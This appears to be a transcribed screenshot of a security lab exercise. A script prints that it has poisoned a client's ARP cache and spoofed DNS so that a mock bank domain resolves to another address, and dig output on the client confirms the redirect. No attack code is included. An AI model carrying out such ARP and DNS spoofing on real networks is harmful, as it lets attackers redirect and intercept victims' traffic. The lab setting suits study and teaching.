 hsufeng — root@attacker: ~ — ssh student@127.0.0.1 -p 2222 — 77×54
[root@attacker:~# python3 2.py -i eth0 --clientIP 10.4.22.53 --dnsIP 10.4.22.2]
47
#
# ==================== running 4-2-2.py ====================
#
# args
#   INTERFACE : eth0
#   CLIENT_IP : 10.4.22.53
#   DNS_IP    : 10.4.22.247
#
# Normal MAC/IP Mapping
#   Attacker : 02:42:ac:27:4f:81    10.4.22.208
#   Client   : 02:42:ac:41:2a:fe    10.4.22.53
#   DNS      : 02:42:ac:78:40:9b    10.4.22.247
# ==========================================================
# ARP Cache is poisoned!
# start sniffing...
# resolve www.bankofbailey.com to 10.4.63.200 for the client
^C# ARP Cache is resumed!
root@attacker:~#
hsufeng — root@client: ~ — ssh student@127.0.01 -p 2222 — 77×54
[root@client:~# dig www.bankofbailey.com | grep A ]
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 30735
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 1, ADDITIONAL: 2
;www.bankofbailey.com.          IN      A
;; ANSWER SECTION:
www.bankofbailey.com.   604800  IN      A       10.4.63.200
;; AUTHORITY SECTION:
;; ADDITIONAL SECTION:
ns.bankofbailey.com.    604800  IN      A       10.4.22.247
[root@client:~# dig www.bankofbailey.com | grep A ]
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 14861
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 1, ADDITIONAL: 2
;www.bankofbailey.com.          IN      A
;; ANSWER SECTION:
www.bankofbailey.com.   604800  IN      A       10.4.22.81
;; AUTHORITY SECTION:
;; ADDITIONAL SECTION:
ns.bankofbailey.com.    604800  IN      A       10.4.22.247
[root@client:~# ^C ]
root@client:~#